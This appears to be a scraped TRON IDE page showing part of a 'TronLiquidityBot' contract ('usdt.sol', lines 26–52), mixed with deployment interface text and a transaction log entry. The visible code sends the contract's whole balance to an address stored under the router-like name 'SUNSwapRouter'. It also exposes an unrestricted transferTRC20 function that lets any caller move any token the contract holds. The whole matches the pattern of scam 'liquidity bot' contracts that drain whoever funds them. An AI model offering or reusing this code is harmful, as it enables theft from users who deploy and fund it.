 TRON
DEPLOY & RUN TRANSACTIONS
Transactions recorded 1
Deployed Contracts
TRONLIQUIDITYBOT AT TQBDX...CATZV
start
transferTRC20
token: address
to: address
amount: uint256
transact
withdrawal
SUNSwapRou...
tokenName
Home
usdt.sol
26 address(uint160(SUNSwapRouter)).transfer(address(this).balance);
27 }
28
29 function uint2str(uint _i) internal pure returns (string memory str) {
30 if (_i == 0) {
31 return "0";
32 }
33 uint j = _i;
34 uint len;
35 while (j != 0) {
36 len++;
37 j /= 10;
38 }
39 bytes memory bstr = new bytes(len);
40 uint k = len - 1;
41 while (_i != 0) {
42 bstr[k--] = byte(uint8(48 + _i % 10));
43 _i /= 10;
44 }
45 str = string(bstr);
46 }
47
48 function transferTRC20(address token, address to, uint256 amount) external {
49 ITRC20(token).transfer(to, amount);
50 }
51
52 }
0
Search with transaction hash or address
[block:74389038 txIndex:] from: TTgdR...Mjcui to: TronLiquidityBot.(constructor) value
tokenId: 0 tokenValue: 0 data: 0x608...00000 logs: 0 hash: 0x1c6...82a40
>